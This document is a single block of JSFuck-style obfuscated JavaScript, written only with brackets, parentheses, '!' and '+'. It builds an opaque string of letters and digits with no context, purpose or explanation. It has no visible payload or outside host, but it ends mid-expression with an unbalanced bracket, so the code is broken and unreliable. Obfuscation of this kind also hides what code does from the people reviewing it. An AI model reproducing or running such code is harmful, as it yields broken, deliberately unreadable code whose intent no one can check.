(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]